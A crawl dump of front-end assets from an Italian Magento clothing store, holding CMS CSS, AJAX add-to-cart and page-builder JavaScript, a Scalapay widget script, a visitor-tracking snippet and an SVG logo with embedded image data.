.cms-page-view.cms-page45 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page45 #maincontent .section-builder-full , .cms-page-view.cms-page45 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page46 #maincontent, .cms-page-view.cms-page46 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page46 #maincontent .page.messages, .cms-index-index.cms-page46 #maincontent .page.messages, .cms-index-index.cms-page46 #maincontent .section-builder , .cms-page-view.cms-page46 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page46 #maincontent .section-builder-full , .cms-page-view.cms-page46 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_AjaxCart/js/action.js
body_size: 2140
content:
define(['jquery', 'MGS_AjaxCart/js/config', 'Magento_Ui/js/modal/modal', 'magnificPopup'], function($, mgsConfig, modal) {
    "use strict";
    jQuery.widget('mgs.action', {
        options: {
            requestParamName: mgsConfig.requestParamName
        },
        fire: function(tag, actionId, url, data, redirectToCatalog) {
            this._fire(tag, actionId, url, data);
        },
        _fire: function(tag, actionId, url, data) {
            var textCart = $.mage.__('Add To Cart');
            var self = this;
            data.push({
                name: this.options.requestParamName,
                value: 1
            });
            jQuery.ajax({
                url: url,
                data: jQuery.param(data),
                type: 'post',
                dataType: 'json',
                beforeSend: function(xhr, options) {
                    if (mgsConfig.animationType) {
                        jQuery('#mgs-ajax-loading').show();
                    } else {
                        if (tag.find('.tocart').length) {
                            tag.find('.tocart').addClass('disabled');
                            tag.find('.tocart .icon').removeClass('pe-7s-shopbag');
                            tag.find('.tocart .icon').addClass('fa-spin pe-7s-config');
                            tag.find('.tocart .text').text('Adding...');
                            tag.find('.tocart').attr('title', 'Adding...');
                            tag.attr('title', 'Adding...');
                            $("#product-addtocart-button > span").text('Adding...');
                        } else {
                            tag.addClass('disabled');
                            tag.attr('title', 'Adding...');
                        }
                    }
                },
                success: function(response, status) {
                    if (tag.find('.tocart').length) {
                        tag.find('.tocart').removeClass('disabled');
                        tag.find('.tocart .text').text(textCart);
                        tag.find('.tocart .icon').removeClass('pe-7s-config');
                        tag.find('.tocart .icon').removeClass('fa-spin');
                        tag.find('.tocart .icon').addClass('pe-7s-shopbag');
                        if (tag.closest('.product-item-info').length) {
                            $source = tag.closest('.product-item-info');
                            var width = $source.outerWidth();
                            var height = $source.outerHeight();
                        } else {
                            $source = tag.find('.tocart');
                            var width = 300;
                            var height = 300;
                        }
                    } else {
                        tag.removeClass('disabled');
                        tag.find('.icon').removeClass('fa-spin');
                        tag.find('.text').text(textCart);
                        tag.find('.icon').removeClass('pe-7s-config');
                        tag.find('.icon').addClass('pe-7s-shopbag');
                        $source = tag.closest('.product-item-info');
                        var width = $source.outerWidth();
                        var height = $source.outerHeight();
                    }


                    if (status == 'success') {
                        if (response.backUrl) {
                            data.push({
                                name: 'action_url',
                                value: response.backUrl
                            });
                            self._fire(tag, actionId, response.backUrl, data);
                        } else {
                            if (response.ui) {
                                if (response.productView) {

                                    if (!response.lisProduct && CATALOG_CHECK == 2) {
                                        $("#product-addtocart-button > span").text('Add to cart');
                                        return;
                                    }
                                    $.ajax({
                                        url: response.ui,
                                        dataType: 'json',
                                        success: function (result) {
                                            jQuery('#mgs-ajax-loading').hide();
                                            if (result.product_detail) {
                                                $('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
                                                var options =
                                                    {
                                                        type: 'popup',
                                                        modalClass: "ajaxCartForm viewBox",
                                                        responsive: true,
                                                        innerScroll: true,
                                                        title: false,
                                                        buttons: false
                                                    };

                                                var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
                                                $('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
                                                $('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
                                                $('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() {
                                                    $('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
                                                    $('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                                                    $('body').css('overflow','auto');
                                                });
                                            }
                                        }
                                    });
                                } else{
                                    /* After Add to cart success */

                                    jQuery('#mgs-ajax-loading').hide();
                                    

                                    if(response.animationType == 'popup') {
                                        $('.page.messages').hide();
                                        /* Success Cart Popup */
                                        $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                        var options =
                                            {
                                                type: 'popup',
                                                modalClass: "success-ajax--popup viewBox",
                                                responsive: true,
                                                innerScroll: true,
                                                title: false,
                                                buttons: false
                                            };

                                        var popup = modal(options, $('#popup_ajaxcart_success'));
                                        if(response.related != "") {
                                            $('.success-ajax--popup .modal-inner-wrap').addClass('popup-related');
                                        }
                                        $('#popup_ajaxcart_success').html(response.ui + response.related);
                                        $('#popup_ajaxcart_success').trigger('contentUpdated');
                                        $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() {
                                            $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                        });
                                        
                                        setTimeout(function () {
                                            $('.page.messages .message').hide();
                                            $('.page.messages').show();
                                        }, 2000);
                                    }else if(response.animationType == 'flycart'){
                                        /* Success Cart Fly */
                                        var $source = '';
                                        if(tag.find('.tocart').length){
                                            if(tag.closest('.product-item-info').length){
                                                $source = tag.closest('.product-item-info');
                                            }else{
                                                $source = tag.find('.tocart');
                                            }
                                        }else{
                                            tag.removeClass('disabled');
                                            $source = tag.closest('.product-item-info');
                                        }

                                        var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');

                                        var $_left = $source.offset().left - 1;
                                        var $_top = $source.offset().top - 1;

                                        $animatedObject.css({top: $_top, left: $_left});
                                        jQuery('html').append($animatedObject);

                                        if(jQuery(window).width() > 767){
                                            var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                            var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                            jQuery('#footer-cart-trigger').addClass('active');
                                            jQuery('#footer-mini-cart').slideDown(300);
                                        }else {
                                            var gotoX = jQuery("#cart-top-action").offset().left;
                                            var gotoY = jQuery("#cart-top-action").offset().top;
                                        }

                                        $animatedObject.animate({
                                                opacity: 0.6,
                                                left: gotoX,
                                                top: gotoY
                                            }, 2000,
                                            function () {
                                                $animatedObject.remove();
                                            });
                                    }else {
                                        $('.product_quickview_content').modal('closeModal');
                                        $("header.page-header").addClass("show-sticky-menu");
                                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                        
                                    }
                                }
                            }
                        }
                    }
                },
                error: function() {
                    jQuery('#mgs-ajax-loading').hide();
                    window.location.href = mgsConfig.redirectCartUrl;
                }
            });
        }
    });
    return jQuery.mgs.action;
});


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=92808274&u=https%3A%2F%2Fwww.corazza.space%2F1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7d46f824-a2c2-4038-8d11-594faef023b4', '92808274');window.visitorGlobalObject.setWhitelistedServices('tracking', '92808274');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/js/custom.js
body_size: 4405
content:
if (typeof(WEB_URL) == 'undefined') {
	if (typeof(BASE_URL) !== 'undefined') {
		var WEB_URL_AJAX = BASE_URL;
	}else{
		pubUrlAjax = require.s.contexts._.config.baseUrl;
		arrUrlAjax = pubUrlAjax.split('pub/');
		var WEB_URL_AJAX = arrUrlAjax[0];
	}
}

require([
	'jquery',
	'waypoints',
	'mgslightbox'
], function(jQuery){
	(function($) {
		$.fn.appear = function(fn, options) {

			var settings = $.extend({

				//arbitrary data to pass to fn
				data: undefined,

				//call fn only on the first appear?
				one: true,

				// X & Y accuracy
				accX: 0,
				accY: 0

			}, options);

			return this.each(function() {

				var t = $(this);

				//whether the element is currently visible
				t.appeared = false;

				if (!fn) {

					//trigger the custom event
					t.trigger('appear', settings.data);
					return;
				}

				var w = $(window);

				//fires the appear event when appropriate
				var check = function() {

					//is the element hidden?
					if (!t.is(':visible')) {

						//it became hidden
						t.appeared = false;
						return;
					}

					//is the element inside the visible window?
					var a = w.scrollLeft();
					var b = w.scrollTop();
					var o = t.offset();
					var x = o.left;
					var y = o.top;

					var ax = settings.accX;
					var ay = settings.accY;
					var th = t.height();
					var wh = w.height();
					var tw = t.width();
					var ww = w.width();

					if (y + th + ay >= b &&
						y <= b + wh + ay &&
						x + tw + ax >= a &&
						x <= a + ww + ax) {

						//trigger the custom event
						if (!t.appeared) t.trigger('appear', settings.data);

					} else {

						//it scrolled out of view
						t.appeared = false;
					}
				};

				//create a modified fn with some additional logic
				var modifiedFn = function() {

					//mark the element as visible
					t.appeared = true;

					//is this supposed to happen only once?
					if (settings.one) {

						//remove the check
						w.unbind('scroll', check);
						var i = $.inArray(check, $.fn.appear.checks);
						if (i >= 0) $.fn.appear.checks.splice(i, 1);
					}

					//trigger the original fn
					fn.apply(this, arguments);
				};

				//bind the modified fn to the element
				if (settings.one) t.one('appear', settings.data, modifiedFn);
				else t.bind('appear', settings.data, modifiedFn);

				//check whenever the window scrolls
				w.scroll(check);

				//check whenever the dom changes
				$.fn.appear.checks.push(check);

				//check now
				(check)();
			});
		};

		//keep a queue of appearance checks
		$.extend($.fn.appear, {

			checks: [],
			timeout: null,

			//process the queue
			checkAll: function() {
				var length = $.fn.appear.checks.length;
				if (length > 0) while (length--) ($.fn.appear.checks[length])();
			},

			//check the queue asynchronously
			run: function() {
				if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
				$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
			}
		});

		//run checks when these methods are called
		$.each(['append', 'prepend', 'after', 'before', 'attr',
			'removeAttr', 'addClass', 'removeClass', 'toggleClass',
			'remove', 'css', 'show', 'hide'], function(i, n) {
			var old = $.fn[n];
			if (old) {
				$.fn[n] = function() {
					var r = old.apply(this, arguments);
					$.fn.appear.run();
					return r;
				}
			}
		});
		
		$(document).ready(function(){
			$("[data-appear-animation]").each(function() {
				$(this).addClass("appear-animation");
				if($(window).width() > 767) {
					$(this).appear(function() {

						var delay = ($(this).attr("data-appear-animation-delay") ? $(this).attr("data-appear-animation-delay") : 1);

						if(delay > 1) $(this).css("animation-delay", delay + "ms");
						$(this).addClass($(this).attr("data-appear-animation"));
						$(this).addClass("animated");

						setTimeout(function() {
							$(this).addClass("appear-animation-visible");
						}, delay);

					}, {accX: 0, accY: -150});
				} else {
					$(this).addClass("appear-animation-visible");
				}
			});
			
			/* Progress Bar */
			$('.mgs-progressbar .progress').css("width",
				function() {
					return $(this).attr("aria-valuenow") + "%";
				}
			)
			
			/* Progress Circle */
			$('.mgs-progress-circle').each(function(){
				var progressPercent = $(this).attr('progress-to');
				$(this).attr('data-progress', progressPercent);
			});
			
			$('.tab-title-ajax').each(function(){
				$(this).find('a').click();
			});
			
		});
		
		
	})(jQuery);
});

function setLocation(url) {
    require([
        'jquery'
    ], function (jQuery) {
        (function () {
            window.location.href = url;
        })(jQuery);
    });
}

require([
	'jquery',
	'Magento_Ui/js/modal/modal'
], function( $, modal ) {
	$(document).ready(function(){
		$('button.mgs-modal-popup-button').click(
			function(){
				id = $(this).attr('data-button-id');
				var popupContent = $('#mgs_modal_container_'+id).html();
				if ($('#modal_popup_'+id).length) {
					var options = {
						type: 'popup',
						responsive: true,
						innerScroll: true,
						title: '',
						modalClass: 'mgs-modal modal-'+id,
						buttons: []
					};
					var newsletterPopup = modal(options, $('#modal_popup_'+id));
					$('#modal_popup_'+id).trigger('openModal');
					
					$('.modal-'+id+' .pop-sletter-title').insertBefore('.modal-'+id+' .modal-header button');
					$('.modal-'+id+' .action-close').click(function(){
						$('.modal-'+id+' .modal-header .pop-sletter-title').remove();
						setTimeout(function(){ $('.modals-wrapper .modal-'+id).remove(); $('#mgs_modal_container_'+id).html(popupContent) }, 500);
					});
				}
			}
		);
	});
});

function getAjaxProductCollection(catId, attribute, blockType, productNum, blockId, useSlider, perrowDefault, perrowTablet, perrowMobile, numberRow, slideBy, hideName, hideReview, hidePrice, hideAddcart, hideAddwishlist, hideAddcompare, autoPlay, stopAuto, nav, dot, isLoop, hideNav, navTop, navPos, pagPos, isRtl, slideMargin, activeCatLink, CatLink){
	require([
		"jquery",
		"mlazyload"
	], function($){
		if(catId!=''){
			var $contentContainer = $('#'+catId.toString() + blockId.toString());
		}else{
			var $contentContainer = $('#'+attribute.toString() + blockId.toString());
		}
		var tabContent = $contentContainer.html();
		if(tabContent.trim() == ''){
			$contentContainer.addClass('div-loading');
			var requestUrl = WEB_URL_AJAX+'fbuilder/index/ajax';
			$.ajax({
				url: requestUrl,
				data:{
					category_id: catId,
					attribute_type: attribute,
					block_type: blockType,
					limit: productNum,
					block_id: blockId,
					use_slider: useSlider,
					perrow: perrowDefault,
					perrow_tablet: perrowTablet,
					perrow_mobile: perrowMobile,
					number_row: numberRow,
					slide_by: slideBy,
					hide_name:hideName,
					hide_review:hideReview,
					hide_price:hidePrice,
					hide_addcart:hideAddcart,
					hide_addwishlist:hideAddwishlist,
					hide_addcompare:hideAddcompare,
					autoplay: autoPlay,
					stop_auto: stopAuto,
					navigation: nav,
					pagination: dot,
					loop: isLoop,
					hide_nav: hideNav,
					nav_top: navTop,
					navigation_position: navPos,
					pagination_position: pagPos,
					rtl: isRtl,
					slide_margin: slideMargin,
					use_catlink: activeCatLink,
					cat_link: CatLink
				},
				success: function(data) {
						if(data!=''){
							$contentContainer.append(data);
							$contentContainer.removeClass('div-loading');
							
							$("img.lazy").unveil(25, function(){
								var self = $(this);
								setTimeout(function(){
									self.removeClass('lazy');
									self.parents('.parent_lazy').addClass('lazy_loaded');
								}, 0);
							});
							
							includeQuickviewAction($);
							
							$('button.tocart').click(function(event){
								event.preventDefault();
								var formEl = $(this).parents('form:first');
								
								var data = formEl.serializeArray();
								var formData = new FormData();
								for(var i = 0; i < data.length; i++){
									formData.append(data[i].name, data[i].value);
								}
								formData.append('action_url', formEl.attr('action'));
								initAjaxAddToCart(formEl, 'catalog-add-to-cart-' + $.now(), formEl.attr('action'), formData);
							});
						}
					}
			   });
			}
		}
	);
}

function initAjaxAddToCart(tag, actionId, url, formData){
	require([
		'jquery', 
		'MGS_AjaxCart/js/config',
		'Magento_Ui/js/modal/modal'
	],function($, mgsConfig, modal){
		var self = this;
		/* Loading Effect */
		if(tag.closest('.product-top').length){
			// tag.closest('.product-top').addClass('loading-ajax');
			tag.find('.tocart > span').text('Adding...');
		}else {
			if(tag.find('.tocart').length){
				tag.find('.tocart > span').text('Adding...');
			}else{
				tag.find('.tocart > span').text('Adding...');
			}
		} 
		/*========================*/
		
		formData.append(mgsConfig.requestParamName, 1);
		formData.append('ajax', 1);
		
		jQuery.ajax({
			url: url,
			data: formData,
			type: 'post',
			dataType: 'json',
			contentType: false,
			cache: false,
			processData:false, 
			beforeSend: function(xhr, options) {
				if(tag.find('.tocart').length){
					tag.find('.tocart').addClass('disabled');
				}else{
					tag.addClass('disabled');
				} 
			},
			success: function(response, status) {
				/* Remove Loading Effect */
				if(tag.closest('.product-top').length){
					tag.find('.tocart > span').text('Add to cart');
				}
				if(tag.find('.tocart').length){
					tag.find('.tocart > span').text('Add to cart');
					tag.find('.tocart').removeClass('disabled');
				}else{
					tag.find('.tocart > span').text('Add to cart');
					tag.removeClass('disabled');
				}
				/*========================*/
				
				if (status == 'success') {
					if(response.backUrl){
						formData.append('action_url', response.backUrl);
						initAjaxAddToCart(tag, actionId, response.backUrl, formData);
					}else{
						if (response.ui) {
							if(response.productView){
								$('#ajaxcart_loading_overlay').addClass('loading');
								/* Add to cart false - Show popup options */
								if($('body.catalog-product-view').size() > 0){
									 $('body').addClass('origin-catalog-product-view');
								}else {
									 $('body').addClass('catalog-product-view');
								}
								$.ajax({
									url: response.ui,
									dataType: 'json',
									success: function (result) {
										$('#ajaxcart_loading_overlay').removeClass('loading');
										if (result.product_detail) {
											$('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
											var options =
											{
												type: 'popup',
												modalClass: "ajaxCartForm viewBox",
												responsive: true,
												innerScroll: true,
												title: false,
												buttons: false
											};
											
											var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
											$('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
											$('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
											$('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() { 
												$('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
												$('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
											});
										}
									}
								});
							}else{
								/* After Add to cart success */
								if(response.animationType == 'popup') {
									/* Success Cart Popup */
									$('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');
									
									var options =
									{
										type: 'popup',
										modalClass: "success-ajax--popup viewBox",
										responsive: true,
										innerScroll: true,
										title: false,
										buttons: false
									};
									
									var popup = modal(options, $('#popup_ajaxcart_success'));
									$('#popup_ajaxcart_success').html(response.ui + response.related);
									$('#popup_ajaxcart_success').trigger('contentUpdated');
									$('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() { 
										$('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
									});
								}else if(response.animationType == 'flycart'){
									/* Success Cart Fly */
									var $source = '';
									if(tag.find('.tocart').length){
										if(tag.closest('.product-item-info').length){
											$source = tag.closest('.product-item-info');
										}else{
											$source = tag.find('.tocart');
										}
									}else{
										tag.removeClass('disabled');
										$source = tag.closest('.product-item-info');
									}
									
									var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');
									
									var $_left = $source.offset().left - 1;
									var $_top = $source.offset().top - 1;
									
									$animatedObject.css({top: $_top, left: $_left});
									jQuery('html').append($animatedObject);
									
									if(jQuery(window).width() > 767){
										var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
										var gotoY = jQuery("#fixed-cart-footer").offset().top;      
										
										jQuery('#footer-cart-trigger').addClass('active');
										jQuery('#footer-mini-cart').slideDown(300);
									}else {
										var gotoX = jQuery("#cart-top-action").offset().left;
										var gotoY = jQuery("#cart-top-action").offset().top;      
									}
									
									$animatedObject.animate({
										opacity: 0.6,
										left: gotoX,
										top: gotoY
									}, 2000,
									function () {
										$animatedObject.remove();
									});
								}else {
									$("header.page-header").addClass("show-sticky-menu");
									$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
									setTimeout(function(){
										$("header.page-header").removeClass("show-sticky-menu");
										$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
									},5000);
								}
							}
						}
					}
				}
			},
			error: function() {
				window.location.href = mgsConfig.redirectCartUrl;
			}
		});
	});
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Magento_Theme/js/custom_tabs.js
body_size: 930
content:
require(['jquery'], function ($) {
    // Function to handle tab toggle behavior
    function toggleTab(tabLabel, tabContent) {
        if (!tabLabel.hasClass('active')) {
            // Open the tab
            tabLabel.addClass('active');
            tabContent.addClass('expanded');
            tabContent.slideDown();
        } else {
            // Close the tab
            tabLabel.removeClass('active');
            tabContent.removeClass('expanded');
            tabContent.slideUp();
        }
    }

    $(document).ready(function () {
        // Bind click event for tab headers (the parent div)
        $('.data.item.title').on('click', function (e) {
            e.preventDefault();
            var tabLabel = $(this);
            var tabContent = $('#' + $(this).find('a').attr('href').replace('#', ''));
            toggleTab(tabLabel, tabContent);
        });
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Mirasvit_Related/js/track.js
body_size: 462
content:
define([
    'jquery',
    'Mirasvit_Related/js/track-abstract',
    'jquery/jquery.cookie'
], function ($, trackAbstract) {
    'use strict';

    $.widget('mirasvit.relatedAnalytics', trackAbstract, {
        getCookie: function (name) {
            return $.cookie(name);
        },

        setCookie: function (name, value, options) {
            $.cookie(name, value, options);
        }
    });

    return $.mirasvit.relatedAnalytics;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Scalapay_Scalapay/js/scalapay_widget.js
body_size: 833
content:
document.addEventListener('DOMContentLoaded', () => {
    // init scalapay configurations object in case it is undefined
    if (!window.scalapayConfigurations || typeof window.scalapayConfigurations === 'undefined') {
        window.scalapayConfigurations = {};
    }

    // instance scalapay widget observer
    const scalapayWidgetObserver = new MutationObserver(() => {
        // disable observer to avoid infinite loops caused by DOM changes
        scalapayWidgetObserver.disconnect();

        // loop each scalapay product configuration
        if (Object.keys(window.scalapayConfigurations).length) {
            // get current configuration
            const currentConfiguration = window.scalapayConfigurations;

            // check if amount selector exists
            let amountSelectorExists = document.querySelector(currentConfiguration.amountSelectors);
            if (amountSelectorExists) {
                // get and check widget element
                const widgetElement = document.querySelector(currentConfiguration.productWidgetId);
                if (widgetElement) {
                    // manage widget in product view and cart page
                    if (currentConfiguration.sectionType === 'product' || currentConfiguration.sectionType === 'cart') {
                        // get and check reference node
                        const referenceNode = document.querySelector(currentConfiguration.textPosition);
                        if (referenceNode) {
                            // add the widget if it hasn't been added yet
                            if (!referenceNode.parentNode.contains(widgetElement)) {
                                // insert widget
                                referenceNode.parentNode.insertBefore(widgetElement, referenceNode.nextSibling);

                                // show the widget
                                document.querySelector(currentConfiguration.productWidgetId).style.visibility = 'visible';
                            }
                        }
                    }

                    // manage widget into the checkout
                    if (currentConfiguration.sectionType === 'checkout') {
                        // get and check reference
                        const referenceNode = document.querySelector('#scalapay-widget-container');
                        if (referenceNode) {
                            // add the widget if it hasn't been added yet
                            if (!referenceNode.contains(widgetElement)) {
                                // insert widget
                                referenceNode.appendChild(widgetElement);

                                // show the widget
                                document.querySelector(currentConfiguration.productWidgetId).style.visibility = 'visible';
                            }
                        }
                    }
                }
            }
        }

        // enable again observer
        scalapayWidgetObserver.observe(document, {
            attributes: true,
            childList: true,
            characterData: true,
            subtree: true
        });
    });

    // instance observer
    scalapayWidgetObserver.observe(document, {
        attributes: true,
        childList: true,
        characterData: true,
        subtree: true
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.corazza.space/media/corazza_logo_white.svg
body_size: 3964
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 417.62 65.5" style="enable-background:new 0 0 417.62 65.5;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Sfondo_xA0_Immagine_00000124877989499897334440000004706872559927888256_" class="st0">
	
		<image style="display:inline;overflow:visible;" width="2206" height="2219" id="Sfondo_xA0_Immagine" xlink:href="[data-uri]
EAMCAwYAADpuAAA6fwAAOqj/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEICLEIpQMBIgACEQEDEQH/
xABfAAEBAAAAAAAAAAAAAAAAAAAABwEBAAAAAAAAAAAAAAAAAAAAABABAQAAAAAAAAAAAAAAAAAA
4NARAQEAAAAAAAAAAAAAAAAAAODQEgEAAAAAAAAAAAAAAAAAAADg/9oADAMBAAIRAxEAAACgAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
